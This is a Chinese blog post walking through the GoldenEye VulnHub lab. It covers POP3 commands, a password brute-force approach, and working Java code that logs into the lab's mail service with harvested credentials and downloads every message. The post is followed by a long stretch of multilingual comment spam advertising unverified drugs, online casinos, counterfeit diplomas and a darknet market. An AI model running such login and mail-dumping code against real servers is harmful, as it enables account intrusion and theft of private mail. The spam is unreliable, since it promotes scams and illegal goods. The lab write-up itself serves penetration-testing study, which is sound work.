前段时间在Freebuf上读到大佬的《OSCP学习经验分享》,其中推荐了一些vulnhub上的靶机,笔者下载了排在其中第一位的GoldenEye靶机,并进行了一波渗透,编写了相应的漏洞利用程序(Exploit)。

鄙人学艺不精,但是对Java编程有所了解,参见了某国外大佬的WriteUP,写下了一套Exploit。





WriteUp中主要使用了简单的社会工程技巧来收集账户信息,暴力破解POP3口令,在邮件中检索信息最终登录站点超管账号,利用了Moodle2.2.3的拼写检查引擎来远程执行代码,最终利用Overlayfs漏洞成功提权,拿下root。

0x00 POP3协议简介

POP3(Post Office Protocol 3),是一种基于TCP协议的电子邮件协议,默认端口为110 。

POP3常用命令列表,更多命令请参见POP3百度百科

USER <用户名> #指定要认证的用户名

PASS <密码> #输入密码

STAT # 请求邮箱的统计资料,如邮件总数和总字节数

LIST #列出邮件简略信息

RETR <编号> #请求编号对应的邮件正文

0x01 批量dump邮件思路

获取邮件正文主要过程如下

用户认证 -> 请求邮件统计信息 -> 读取所有邮件正文

因为POP3的认证过程比较简单,可以自己非常方便地编写一个爆破脚本,主要过程如下(比较简单,可以自己试着动手实现)

1.USER命令 指定用户名

2.PASS命令 验证密码

3.根据服务器响应,判断认证结果

认证通过后,下载邮件正文

4.STAT命令 获取邮件统计信息

5.RETR命令 遍历邮箱,下载邮件



0x02 代码编写

这里用Java编写一个POP3类来实现邮件相关的操作

import java.io.*;

import java.net.InetSocketAddress;

import java.net.Socket;

import java.net.SocketAddress;

public class POP3 {

private Socket socket = new Socket(); //初始化一个Socket,后续建立网络连接

private BufferedReader br = null;

private BufferedWriter bw = null;

//连接到POP3服务器

public boolean connect(String host,int port) {

try {

SocketAddress sa = new InetSocketAddress(host,port);

this.socket.connect(sa,5); //使用SA来连接,可以设置超时

//初始化br和bw用于输入输出

this.br = new BufferedReader(

new InputStreamReader(socket.getInputStream())

);

this.bw = new BufferedWriter(

new OutputStreamWriter(socket.getOutputStream())

);

System.out.println("[+] 连接成功");

return true;

} catch (IOException e) {

//e.printStackTrace();

System.out.println("[-] 连接失败");

}

return false;

}

//用户认证

public boolean login(String user,String pass){

try {

//读掉Banner

br.readLine();

bw.write("USER " + user); //输入用户名

bw.newLine(); //回车

bw.flush(); //刷新缓冲区,使命令马上发送

if (br.readLine().toUpperCase().contains("OK")) {

bw.write("PASS " + pass); //输入密码

bw.newLine();

bw.flush();

if (br.readLine().toUpperCase().contains("OK")) { //服务端返回OK+则成功

System.out.println("[+] 认证成功");

return true;

} else {

System.out.println("[+] 认证失败");

}

}

} catch (IOException e) {

//e.printStackTrace();

System.out.println("[+] 认证异常");

}

return false;

}

//下载邮件正文

public void dumpMail() {

try {

bw.write("STAT"); //请求邮件统计信息

bw.newLine();

bw.flush();

//获取邮件总数

int num = Integer.valueOf(br.readLine().split(" ")[1]);

//遍历邮件

for (int i=1;i <=num;i++) {

System.out.println("[+] 第"+ i +"封邮件");

bw.write("RETR " + i); //获取邮件正文

bw.newLine();

bw.flush();

String line = null;

//读出邮件正文

while ((line = br.readLine()) != null) {

if (!line.startsWith(".")) {

System.out.println(line);

} else {

break;

}

}

}

} catch (IOException e) {

e.printStackTrace();

}

}

}在main方法中实例化POP3对象,下载邮件

public class Main {

public static void main(String[] args) {

POP3 pop3 = new POP3();

pop3.connect("192.168.180.130",55007);//靶机IP,端口

if (pop3.login("natalya","bird")){

pop3.dumpMail();

}

}

}0x03 编译代码,运行

javac Main.java

java Main

0x04 结语

感谢阅读。POP3协议比较简单,爆破和进行一些自动化操作也比较容易,很适合新手拿来练手,深入地了解应用层协议的通信过程。SMTP协议的爆破请参考笔者高中时攥写的另一篇文章。

I really like and appreciate your blog post.Thanks Again. Keep writing.

Muchos Gracias for your article post.Much thanks again. Awesome.

bonjour I love Your Blog can not say I come here often but im liking what i c so far….

Fantastic post.Really looking forward to read more. Great.

Bardzo interesujące informacje! Idealnie to, czego szukałem! przenośny generator tlenu.

Wow, great article post.Really looking forward to read more. Keep writing.

Very good blog post.Thanks Again. Great.

A big thank you for your post.Thanks Again. Will read on…

Fantastic article post.Much thanks again. Awesome.

atorvastatin 40 how long does it take to lower cholesterol with lipitor

Appreciate you sharing, great post.Really thank you! Much obliged.

Muchos Gracias for your article.Really looking forward to read more. Cool.

Fantastic blog article.Much thanks again.

I loved your article.Much thanks again. Awesome.

Appreciate you sharing, great blog article.Really looking forward to read more. Keep writing.

A round of applause for your post.Really looking forward to read more. Great.

Thank you ever so for you post.Thanks Again. Cool.

Great blog article.Really looking forward to read more. Really Great.

ซึ่งมีเกมนานาประการให้เลือก หรืออาจเป็นเครื่องวิดีโอโป๊กเกอร์ซึ่งมีเกมเดียวสล็อตแมชชีนเป็นต้นแบบการเดิมพันที่ขึ้นกับจังหวะ ผู้เล่นใส่เงินเข้าไปในเครื่องแล้วเลือกสัญลักษณ์ปริมาณหนึ่งบนหน้าจอ

เมื่อเลือกสัญลักษณ์แล้วในโลกของการเล่นเกมคาสิโน สล็อตครอบครองสถานที่ที่ไม่มีใครเหมือน พวกเขาเป็นเกมคาสิโนที่ได้รับความนิยมสูงที่สุด

Fantastic piece of writing here1

Write more stories, more chapters.

Thank you ever so for you blog post.Really thank you! Much obliged.

Thank you ever so for you article post.Thanks Again. Cool.

Fantastic article.Much thanks again. Fantastic.

Great article.Thanks Again. Want more.

Very neat post.Really thank you! Fantastic.

Enjoyed every bit of your post.Much thanks again. Keep writing.

Bardzo interesujący temat, dziękuję za wysłanie wiadomości urządzenie do treningu oddechu urządzenie do treningu oddechu.

Looking forward to reading more. Great blog article.Thanks Again. Much obliged.

I loved your blog.Really looking forward to read more. Fantastic.

I could not refrain from commenting. Very well written!

mail order erectile dysfunction pills: male erectile pills order erectile dysfunction pills online

Thank you for sharing indeed great looking !

bookmarked!!, I love your site.

Thank you ever so for you blog post.Really looking forward to read more. Really Cool.

cannabidiol oil sale cbd capsules best cbd oil for pain reviews

Terrific posts. Many thanks. homeworkcourseworkhelp.com personal statement college essay

สล็อตออนไลน์เกมคาสิโนยอดนิยมชั่วกัลปวสาน เล่นง่าย แจ็คพอตแตกไวจะต้องที่ จ่ายจริง จ่ายเต็ม มีเกมให้เลือกล้นหลามทั้งยังพนันบอล บาคาร่า ยิงปลา มาเว็บแห่งนี้เว็บเดียวบอกเลยจ้าขอรับว่าโคตรคุ้ม สร้างรายได้กล้วยๆจบที่เว็บ ได้เลยจ๊าขอรับ

Thank you for your article.Really looking forward to read more. Want more.

Great article. Will read on…

Fantastic blog post.Really thank you! Great.

Wow, great blog post.Really looking forward to read more. Really Cool.

Very good post.

takipçi yagiyooooooooooooooooooo ?? 3100 tane geldiLoading…

Very good post.

Wow, great blog.Thanks Again. Really Cool.

Just stumble upon your blog from from time to time. nice article

purchase term paper – pay for essay essay about service

Hello! Do you use Twitter? I’d like to follow you ifthat would be ok. I’m undoubtedly enjoying yourblog and look forward to new updates.

hydroxychloroquine pills hydroxychloride medicine

What a great article.. i subscribed btw!

wanted to provide you with a quick heads up! Apart from

Демонтаж стен москва

I was able to find good advice from your articles.

Do you offer workshops?

แต่ว่าก็มีข้อตื่นตระหนกบางประการเกี่ยวกับคาสิโน บางคนคัดค้านว่าคาสิโนมีส่วนนำมาซึ่งการก่อให้เกิดการตำหนิดการพนันและปัญหาภายในสังคม อย่างเช่น อาชญากรรมรวมทั้งหนี้สินที่เกี่ยวพันกับการเดิมพัน ผู้อื่นโต้วาทีว่าคาสิโนเป็นลักษณะของการปกป้องผู้บริโภครวมทั้งควรได้รับการควบคุมเพื่อคุ้มครองผู้บริโภคสล็อตแมชชีนยอดเยี่ยมในเกมคาสิโนที่ได้รับความนิยมมากที่สุดในโลก สล็อตแมชชีนมีมาตั้งแต่ยุคแรกๆของคาสิโน

เพื่อสร้างรายได้ที่ง่ายและรวดเร็วทันใจ เมื่อเวลาผ่านไป เครื่องก็เข้าถึงได้ง่ายขึ้นสำหรับผู้เล่นทั่วไป และวันนี้เจอได้ในคาสิโนอีกทั้งทางบกและออนไลน์สล็อตแมชชีนเป็นแบบอย่างการพนันคาสิโนยอดนิยม ซึ่งพบได้ทั้งในคาสิโนออนไลน์แล้วก็ทางบก โดยธรรมดาจะเป็นเครื่องจักรง่ายๆที่ช่วยให้ผู้เล่นวางเดิมพันกับผลสรุปของเกมที่ต่างกันจำนวนหนึ่ง เมื่อผู้เล่นชนะ เครื่องจะจ่ายเป็นจำนวนเงินที่กำหนดไว้ตามการเดิมพัน

Really informative blog article.Really thank you! Much obliged.

บางคนคัดค้านว่าเครื่องสล็อตเสพติดและก็อาจทำให้เป็นอันตรายต่อความยั่งยืนและมั่นคงทางด้านการเงินของบุคคล บุคคลอื่นโต้เถียงว่าเครื่องสล็อตเป็นแบบอย่างการพนันที่ถูกตามกฎหมายซึ่งเป็นแบบการพนันที่ไม่ได้รับอนุญาตในเขตอำนาจศาลหลายที่ เครื่องสล็อตเป็นแบบอย่างการเดิมพันที่สล็อตแมชชีนเป็นเครื่องพนันชนิดหนึ่งที่เจอในคาสิโนรวมทั้งที่อื่นๆที่อนุญาตให้เล่นการเดิมพันได้

where can i get hydroxychloroquine chloroquine phosphate tablet

타오바오구매대행

미국배대지

I used to be able to find good information from your articles.

%%

Awesome article.

%%

hot canadian pharmacy online pharmacy canada reviews

I’ll right away snatch your rss as I can’t to find youre-mail subscription hyperlink or e-newsletter service. Do you have any?Please permit me realize in order that I may just subscribe.Thanks.

ivermectin for ear mites in dogs ivermectin for heartworms in dogs

%%

%%

Great blog post.Really looking forward to read more. Will read on…

chloroquine hydroxychloroquine hydroxychloroquine and zinc

Обзор официальных сайтов интернет казино, отзывы реальных игроков и жалобы на форуме казино, разоблачение мошенников!

Де взяти мікро займи?

Де замовити мікро займи

пленка для производства бахил

упаковка бахил в капсулы

бахилы длинные

=http://100ras.ru/

средства реальные комменты урологов

но зрителей. Personal slim для избавления от лишнего веса

каким образом минприроды рф готовится в отношении устранения «мусорного федерализма»

Wonderful website. A lot of useful info here.

I’m sending it to a few pals ans additionally sharing in delicious.

And certainly, thank you in your sweat!

Как подобрать узкоспециализированный клад для главного каждого человека?

I will right away snatch your rss feed as I can’t in finding your email subscription hyperlinkor e-newsletter service. Do you’ve any? Please permit me realize so that I may just subscribe.Thanks.

ленин на. Давно, да что там.

Государство и мятеж

описание покерок (ранее – ггпокерок):

трафик, бонусы, методы депозита

Внесение в реестр да что там приложение – как залить себе?

пин ап игра мире – публичный портал

пин up заведения

온라인카지노사이트

온라인 슬롯카지노

в случае проститутки гарантируют для тебя эротика сомнения

неосторожного использования

купон тратит собственную потребность

Чем привлекательна азарт в вирт казино?

mexican pharmacy online pharmacy coupons texas state board of pharmacy

hydroxychloroquine tablets trump hydroxychloroquine

как создать онлайн номер мобильного чтобы получить смс

hydroxychloroquine uses chloroquine and hydroxychloroquine

объявления приложений запросу «деятельность {яндекс}

как ситимобил с параметрами разводит водителей

Homhom ก้านไม้ปรับอากาศผสมหอมแดงสกัด – กลิ่นส้มยูซุ 100 มล.

новости прогрессивных технологий

Looking forward to reading more. Great blog post.Really looking forward to read more. Fantastic.

گاباپنتین و علائم ترک در درمان بیماران وابسته به مواد مخدر

این دارو همراه با دارو های دیگر برای درمان تشنج در

بزرگسالان و کودکان بالای سه سال که به صرع مبتلا هستند استفاده می شود.

گاباپنتین در سال ۱۹۹۴ به وسیله اداره

دارو و غذای آمریکا برای درمان صرع

پارشیال (گاباپنتین همراه با سایر داروهای ضد تشنج مورد استفاده قرار میگیرد) تأیید

شد. پرسشنامههای مانیای یانگ، افسردگی بک و اضطراب هامیلتون در هفتههای پایه، 2، 4، 6، 8 و پرسشنامهی عوارض دارویی در

هفتههای 2، 4، 6، 8 تکمیل گردید.

معیار سنجش کلی بالینی و وزن بیماران قبل از شروع درمان و در پایان پژوهش

ثبت گردید.

گاباپنتین یکی از داروهای پرمصرف از گروه داروهای ضد صرع است .این دارو خط اول درمان نوعی صرع به نام صرع جزئی

می باشد.گاباپنتین به تنهایی یا

همراه با سایر داروهای ضد صرع جهت کاهش حملات تشنج

استفاده می شود. در درمان صرع در کودکان 3 الی 12 سال، دوز اولیه

روزانه 10 تا 15 میلی گرم به ازای هر کیلوگرم وزن بدن به صورت سه دوز

منقسم تجویز می گردد. دوز موثر پس از

یک دوره تقریبا سه روزه تعیین می

گردد. اکتوپنتین نام تجاری دارویی به

نام گاباپنتین است که توسط کارخانه داروسازی

اکتوورکو تولید می شود.

هدف از این مطالعه مقایسه اثر ضد

دردی دو داروی گاباپنتین و ایبوپروفن بر

درد بعد از درمان کانال ریشه بود.

این درد ناشی از آسیب عصبی ناشی از زونا است، بثور دردناکی که در بزرگسالان ایجاد می شود.

زونا پس از عفونت با ویروس واریسلا زوستر ظاهر می شود.

کارایی دارو زمانی مناسب

است که غلظت خونی کافی داشته باشد.

بر طبق بررسیهای انجام شده، مشکلی برای ممنوعیت مصرف این دارو در کودکان مشاهده نشده است.

اما کارایی و ایمنی این دارو

در کودکان زیر 3 سال تأیید نشده

است. اگر تا بحال به این دارو یا

داروهای دیگر حساسیت داشتهاید به پزشک خود

اطلاع دهید. چنانچه به غذاها، رنگها، مواد نگهدارنده، حیوانات

یا چیز دیگری حساسیت داشتید نیز به پزشک خود بگویید.

برای داروهای بدون نسخه دستور مصرف را بهدقت مطالعه کنید.

اگر در مورد بهترین راه از بین بردن داروهای بلااستفاده یا منقضی

شده سؤال دارید، با داروساز خود مشورت کنید.

در صورت بروز واکنش هایی از قبیل تب،

بثورات پوستی، تورم غدد و یا بروز مشکلات کبدی، کلیوی، قلبی، ریوی، اختلالات خونی و یا بروز مشکلاتی

در عضلات و مفاصل با پزشک خود مشورت نمایید.

در صورت سابقه بیماری های کلیوی به پزشک یا داروساز خود اطلاع دهید.

قبل، طی درمان و بعد از آن مشکلات چشمی را مدنظر قرار دهید .تست های چشمی (اسلیت

لامپ،فوندوسکوپی و تونومتری) را انجام دهید.

در عصر حاضر که سلامت انسان ها از

هر زمان دیگری در معرض صدمات و حوادث گوناگون

قرار دارد آموزش فوریت ها نقش مهم و بسزایی در بازگرداندن سلامت آحاد جامعه قبل از رسانیدن مصدوم به بیمارستان ها و مراکز درمانی دارد.

защита котов от прыгающих вредителей и других кровососущих

особенности национального юмора швейцарии

Hello. And Bye.

Keep on working, great job!

พ่อค้าส้มตำ ตกเป็นแพะคดีลักพระเครื่องกว่า 1 ล้าน ซ้ำถูกสังคมตราหน้าเป็นขโมย

публичный площадка казино vavada

Very nice post. I just stumbled upon your blog and wanted to say that I’ve really enjoyed surfing around your blog posts.

After all I’ll be subscribing to your rss

feed and I hope you write again soon!

Enjoyed every bit of your article post.Really thank you! Great.

решебников: ответы к учебникам давно, , и рабочим тетрадям

Comentarios bater jogo na casa de apostas 1 win. Como jogar e ganhar dinheiro em.

Estrategia e truques para ganhar no 1 win Casino. Analogo do jogo aviator por Dinheiro. Jogo Predictor hack

в букмекерской конторе 1 win. Азартная краш игра в казино 1вин. Стратегия заработка денег. Как вывести средства с баланса. Бонус промокод при регистрации на официальном сайте. Скачать APK на телефон.

คาสิโนออนไลน์นับว่าเป็นวิธีที่ยอดเยี่ยมสวยๆสำหรับในการนักเสี่ยงโชคด้วยเหตุว่าอีกทั้งสบายรวมถึงไม่เป็นอันตราย เล่นที่ใดตอนไหนก็ได้ซึ่งก็หมายความว่าคุณสามารถทำเงินได้ตลอดเวลา แทงบอลได้สะสมทุกเกมไว้คอยคุณแล้วแค่เพียงสมัครเข้ามาก็ทำเงินได้ในทันทีทันใด

I used to be able to find good info from your blog posts.

Hey very interesting blog!

Click from easybuyrx.com

Kudos. I enjoy it!

Very good info. Lucky me I recently found your website by

chance (stumbleupon). I’ve saved it for later!

как купить лучший vpn сервис в 2022 посевном сезоне

какой способ активации windows я использую

10 e lotto immediato

프리미엄 스포츠중계 PICKTV(픽티비)는 회원가입없이 무료스포츠중계,월드컵중계 무료로 신청 가능합니다

newsru.Com :: любые новости дня

خدمات زنان و زایمان

معمولا بیشتر افراد برای انتخاب بهترین دکتر به میزان تجربه

کاری آنها توجه دارد. پس هر چه دکتر

سال های بیشتری در زمینه تخصص

خود فعالیت داشته باشد ، مورد اعتماد بیشتری قرار می گیرد.

پس برای انتخاب بهترین دکتر زنان در تهران به سراغ فردی بروید که

تجربه بیشتری کسب کرده است و با مهارت

بهترین در این زمینه خدمات

انجام می دهد. دکتر محبوب به عنوان پزشک

نمونه کشوری در دوره پزشکی عمومی و تخصصی نیز برگزیده شده است.

از این رو شاید به جرات بتوان وی را یکی از بهترین متخصصان زنان و زایمان

در تهران دانست. دکتر متخصص زنان و زایمان پس از طی تحصیلات پزشکی عمومی به مدت ۴ سال وارد برنامه دستیاری رشته

زنان زایمان (تخصص زنان زایمان)

میشود.

سلام يک سوالي از آقاي دکتر پرسيدم جوابش خوب و قانع

کننده بود با توجه به اينکه تعطيلات بود و من به پزشک خودم

دسترسي نداشتم جواب آقاي دکتر خيلي بهم اميد واري داد

تشکر ميکنم.جوابشون کامل بود. تمامی

حقوق این سایت برای درمانکده (شرکت سلامت هوشمند طاهران) محفوظ است.

فعالیت این متخصصین با توجه به نوع فلوشیپ آنها در زمینههای انکولوژی زنان، اختلالات کف

لگن در زنان، نازایی و ناباروری،

پریناتولوژی، لاپاراسکوپی و

… متفاوت میشود. جست و جو در اینترنت برای پیدا

کردن بهترین متخصص زنان و نازایی یکی از متداول ترین روش های موجود می باشد.

از جمله خدمات یک متخصص زنان خوب درمان بیماری

های زنان نظیرعفونت واژن،درمان واژینیسموس، بی

اختیاری ادرار، سندورم پلی کیستیک و … می باشد.

در واقع یک متخصص زنان خوب می بایست توانایی تشخیص و درمان صحیح این

بیماری ها را داشته باشد. با بررسی

ویژگی ها و معیارهایی که باعث می شود یک پزشک بهترین متخصص زنان

وزایمان شناخته شود به نتایجی رسیدیم مبنی بر اینکه تمامی انها ویژگی هایی دارند که در اکثر آنها مشترک است.

ابتدا باید دلیل مراجعه خود را نزد یک متخصص

زنان و زایمان به صورت کاملا واضح مشخص

نمایید.

با اسنپ دکتر میتوانید ۲۴ ساعته و از همه

جای دنیا مشاوره پزشکی و مشاوره روانشناسی بگیرید.

اسنپ دکتر به صورت تخصصی و با حفظ حریم خصوصی، اقدام به

ارایه مشاوره آنلاین و مشاوره تلفنی و مشاوره ویدئویی در زمینهی متخصص جراح و متخصص زنان و زایمان کرده است.

بسیاری از پزشکان این روزها با فعالیت های

گسترده ای که در زمینه مجازی دارند اطلاعات خوبی را به مخاطبین

خود ارائه می دهند. از جمله اینها می توان به

داشتن فیلم های واقعی از رضایت مراجعین اشاره کرد.

دکتر نگین محبوب جراح و متخصص زنان،زایمان

و نازایی و جراح زیبایی زنان، مسلط به

انجام عمل های زیبایی و ترمیمی زنان با دستگاه لیزر مونالیزا است.

دکتر محبوب با استفاده از

تجارب بسیاری که در زمینه درمان نازایی

و IUI دارند، از سوی افراد بسیار زیادی به عنوان

پزشکی حاذق و حتی بهترین متخصص زنان

و زایمان در تهران شناخته می شود.

از جمله دیگر خدماتی که دکتر نگین محبوب

در سطحی بسیار مطلوب و ایده آل

و قابل اطمینان ارائه می دهند می توان به مراقبت های بارداری

و انجام عمل سزارین اشاره کرد. همه بانوان در طول زندگی خود به

یک متخصص زنان زایمان نیاز دارند و

همواره میخواهند بدانند بهترین متخصص زنان زایمان کیست.

برخی از بانوان نیز به دنبال درمان نازایی هستند که باید در این زمینه بهترین دکتر

زنان و زایمان را پیدا کنند. همچنین اگر به دنبال بهترین دکتر برای جراحی لابیاپلاستی یا جراحی زیبایی زنان هستید نیز می توانید جواب

سوال خود را در این مقاله پیدا

کنید.

لابیاها از قسمت های مختلفی تشکیل شده اند که برای

زیبایی هر قسمت جراحی جداگانه ای وجود دارد.

مانند سایر قسمت های بدن، ناحیه تناسلی نیز در طول زمان دستخوش

تغییراتی می شود و این تغییرات می تواند

ناخوشایند باشد. روش الکساندر به

شما کمک میکند در طول بارداری، زایمان و بعد از زایمان راحت

باشید. در کلاس های الکساندر به مادران نحوه درست نشستن جهت

زایمان را نمایش می دهد. همچنین به شما آموزش

داده می شود که چگونه ماهیچه لگن خود را شل کنید.

ناباروری و نازایی یک معضل بزرگ و ناراحت کننده است به

گونه ی که برخی از خانم ها راحت باردار

شده …

%%

I loved your blog post. Much obliged.

Thank you for your blog article.Really looking forward to read more. Want more.

Hello. And Bye.

sms broadcaster

баня щербинка, южное бутово,

подольск

моторное масло для дизельных двигателей

хостелы на пару часов на мск

Budi Luhur

Ако не можете да си харесате залог от актуалния спортен тираж, може да опитате късмета си на виртуалните спортове в Betano България.

Има ли Betano лиценз за България?

Предлага ли се сайта на Betano на български език?

Лимитират ли се акаунти в Бетано?

Избирате тема на разговор, въвеждате име и в срок до 1-2 минути ще се свържете с член на екипа (работново време в чата е сутрин от 9 часа до полунощ 12 часа).

Въпреки това можете да се свържете със съпорта и да отправите

въпросите си. Букмейкърът Betano се придържа към световните тенденции и предлага раздел със залози на живо.

Betano спада към сайтовете за залагане, които

удържат ниски маржове, особено за най-популярните спортни събития, което води до по високи

коефициенти. Предплатени ваучери – PaySafeCard, които се разпространяват в мрежата на

Изипей. В рамките на няколко минути ще трябва да попълните данни

за акаунта и самоличността Ви, които са покровителствани от държавните власти.

where to purchase ivermectin ivermectin wormer

Extraordinarily stimulating knowledge you have remarked, thanks so much for adding.

Зачем можно давнешенько, и нужно заказать диплом института?

Купить свидетельство о высшем образовании с

зачислением на реестр?

крипто – что же это вообще такое

seo оптимизация веб-ресурса: что

же это

кубань-изображения: аматорские и

умелые изображения чудесного края

центр возобновленью привычек доктора шурова в столице

Superb postings, Thank you.

действующее формальное зеркало leonbets – внесение в реестр давно, в случае выход в

вебсайт

slots for real money slots for real money online slots

такелажные функционирования на столице: недорого и с гарантией

укупить участок с коммуникациями в питерской

регионы

Magnificent website. Plenty of useful info here. I’m sending it to some pals ans additionally

sharing in delicious. And obviously, thank you on your effort!

스포츠중계

nhà cái 188bet

виды научных центров: какие учреждения пользуются спросом

pin up (пинап) официальный сайт регистрация онлайн

сыграть онлайн на пин up игровое учреждение: официальный веб-ресурс казино пин ап

Пин ап потрет на заказ. Манипуляция фотографии на стиле пин ап, увидите дизайн вплоть до печати!

pin up заведение – лучшее казино

Asia Slot

first time apartment renter copperstone apartments

vavada игровых заведениях легальный вебсайт

1хбет зеркалку: актуальная ссылка для открытия 2022 году

Surga Slot

металлическая шкаф: различные нюансы

Can anyone able to recommend quality Oak Furniture Data Scraping Services? Thank you 🙂

Виртуальные казино pin up – вливайтесь в наши ряды!

You actually said that well.

Can anyone able to recommend comprehensive Barges Business Marketing Data? Thank you 😀

актуальные аксессуары а также модные чехлы для современных девайсов

Terrific material. Thanks a lot!

Wären Sie fasziniert auf Austausch von Links?

обзорные статьи прокуратуры – официальный сайт руководства северной пальмиры

изделия nike: каким образом распознать фальсификат от оригинала – oskelly

оснащение для алмазного заказов

Казалось бы, кому обговаривать стоимость замен этой хуйни?

шампуни, зубная паста давнешенько, в случае ракетницы: какие товары изо «недружественных

ссылка невероятно даркнет, mega darknet вебсайт, mega даркнет

аренда транспортного средства каким образом деловые

«У вас есть мяу?

асбестотехнические продукцию (ати) ото концерн «кирелис»

Сколько стоят грузчики?

Enjoyed every bit of your blog post.Thanks Again. Really Great.

Awesome blog.Much thanks again. Want more.

Enjoyed every bit of your post.Thanks Again. Great.

перезагрузка: пожарная безопасность

в спбгу: прошедшее а также неподдельное

best natural ed pills mens health – duraflex ed pills reviews cvs pills for ed

Very good post.Thanks Again. Cool.

I really like and appreciate your blog.Much thanks again. Really Great.

Как раскрутить бонус на леон-бетс”?

актуальное зеркало леон-бетс – бюрократическая ссылка

Enjoyed every bit of your blog post. Cool.

AV

узнать вирус с лёгкостью программок иллюстрациям колец

азино 777 (azino 777) – казино интернет азино три семерки с правдивыми выплатами

бесплатные интернет номера для лечения запрос

аккорды для гитары

строительный надзор в ссср каким образом просчитать

ортис – оборудование и методике

рассказал о веселье главы региона, слетавшего с семейством в рулетку или карты на красную поляну (кинокартина)

глава 13. Лекарственные средства, применяемые в применении сенсонев-ральной тугоухости

девайсы для посадки на воздушное судно человечество с ограниченными опциями

как играть аккорды в гитаре – шпаргалка для начинающих

It’s a different perspective, thank you for your hands.

смотрите сериалы на русском рассматривать онлайн бесплатно

You said it nicely.!

We’re a group of volunteers and opening a new scheme in our community. Your site offered us with valuable information to work on. You’ve done an impressive job and our entire community will be thankful to you.

Great write ups, Regards.

Really a lot of valuable facts.

With thanks, Loads of data!

Regards! Plenty of tips!

Wonderful data With thanks!

‘ต่อพงศ์’ ยกกม.แจง โหวตไฟเขียวควบทรู-ดีแทค ย้ำ ‘กสทช.’ ไม่มีอำนาจ ทำได้เฉพาะ…

Piel seca en el pene: hacer y rectificar en casa

A round of applause for your article post.Really thank you! Will read on…

คนเปลี่ยนเมือง EP.20 คุยกับ เพ็ญภัค รัตนคำฟู นายกเทศมนตรีตำบลเกาะคา

อ.เกาะคา จ.ลำปาง หญิงแกร่งแห่งเ…

Dom Martin อีกคลื่นแรงของ‘บลูส์’

โควิดแผ่วลงไปเรื่อยๆ กลายเป็นโรคที่ควบคุมได้

แต่กว่าจะมาถึงวันนี้ ก็ได้ก่อความสูญเสียมากมาย ทั้งเศรษฐกิจ สังคม และชีวิตของผู้คนทั้งโลก ในระหว่างแพนเดอร์มิก หรือระหว่…

Fine facts Many thanks.

Thank you. Wonderful stuff!

Hello, I enjoy reading through your post. I like to write a little comment to support you.

ชาวลาวเกาะริมฝั่ง ส่งเสียงเชียร์ ‘โตโน่’ อึด ใช้เวลา 1 ชม.

Say, you got a nice article post.Much thanks again. Keep writing.

เข้าถึงกระบวนการ ‘โกศลวัฒน์’ รองอธ.อัยการเผย อัยการ สคช.บริการช่วย ปชช.เต็มที่จัดการมรดกที่พิษณุโลก เเต่ลงนามในกทม.เจอคนเเก่อายุ81 ไม่ต้องขึ้นตึก อัยการเอาลงไปให้เซ็นต์ถึงรถ เมื่อวันที่ 22 ตุลาคม 6…

ivermectin purchase – stromectol canada ivermectin 5

Very good information. Lucky me I ran across your site by accident (stumbleupon). I’ve bookmarked it for later!

Wow, great blog.

Thanks for finally talking about >DSC_0204_wynik – Fighter1983

Thank you ever so for you article.Thanks Again. Much obliged.

Pretty part of content. I simply stumbled upon your site and in accession capital to assert that I acquire in fact loved account your weblog posts. Anyway I will be subscribing on your augment and even I success you get right of entry to constantly rapidly.

